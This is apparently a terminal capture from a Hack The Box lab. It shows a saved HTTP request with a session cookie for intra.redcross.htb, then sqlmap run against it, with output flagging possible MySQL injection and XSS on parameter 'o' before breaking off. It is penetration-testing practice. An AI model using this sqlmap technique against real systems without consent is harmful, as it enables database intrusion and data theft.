 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week8/RedCross]
└─$ cat search.request
GET /?o=123&page=app HTTP/1.1
Host: intra.redcross.htb
Cookie: PHPSESSID=4685b2e1tq0k5ba0u4cre9as65; LANG=EN_US; SINCE=1646100651; LIMIT=10; DOMAIN=admin
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://intra.redcross.htb/?page=app
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week8/RedCross]
└─$ sqlmap -r search.request --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 20:58:06 /2022-02-28/
[20:58:06] [INFO] parsing HTTP request from 'search.request'
[20:58:06] [INFO] testing connection to the target URL
got a 301 redirect to 'https://intra.redcross.htb/?o=123&page=app'. Do you want to follow? [Y/n] Y
[20:58:07] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:58:07] [INFO] testing if the target URL content is stable
[20:58:08] [WARNING] GET parameter 'o' does not appear to be dynamic
[20:58:08] [INFO] heuristic (basic) test shows that GET parameter 'o' might be injectable (possible DBMS: 'MySQL')
[20:58:08] [INFO] heuristic (XSS) test shows that GET parameter 'o' might be vulnerable to cross-site scripting (XSS) attacks
[20:58:08] [INFO] testing for SQL injection on GET parameter 'o'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[20:58:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:58:09] [WARNING] reflective value(s) found and filtering out